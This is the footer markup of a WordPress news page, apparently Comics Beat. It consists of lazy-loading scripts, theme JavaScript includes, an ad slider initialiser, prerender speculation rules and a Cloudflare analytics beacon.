	<iframe loading="lazy" src='about:blank' scrolling='no' id='likes-master' name='likes-master' style='display:none;' data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119"></iframe><noscript><iframe src='https://widgets.wp.com/likes/master.html?ver=20260119#ver=20260119' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe></noscript>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div  class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1768427860" id="tdToTop-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1768427860" id="tdDatei18n-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1768427860" id="tdAjaxSearch-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1768427860" id="tdLogin-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1768427860" id="tdMenu-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.comicsbeat.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1768427861" id="tdLoadingBox-js" data-rocket-defer defer></script>
<!-- JS generated by theme -->

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="td-generated-footer-js">
    
</script>


<script type="rocketlazyloadscript">var td_res_context_registered_atts=["style_general_column_title","style_general_inline_image","style_general_text_with_title"];</script>
<!-- AdRotate JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-10').gslider({groupid:10,speed:10000,repeat_impressions:'Y'});
}});
});</script>
<!-- /AdRotate JS -->

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.comicsbeat.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script type="rocketlazyloadscript" id="bs-cache-instant-prefetch-invoker-js" data-rocket-type="text/javascript">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://www.comicsbeat.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"rayId":"9c072f583f8c386c","version":"2025.9.1","serverTiming":{"name":{"cfExtPri":true,"cfEdge":true,"cfOrigin":true,"cfL4":true,"cfSpeedBrain":true,"cfCacheStatus":true}},"token":"0b76b5f4e0f349ecb0579776e4f33faa","b":1}' crossorigin="anonymous"></script>
</body>
</html>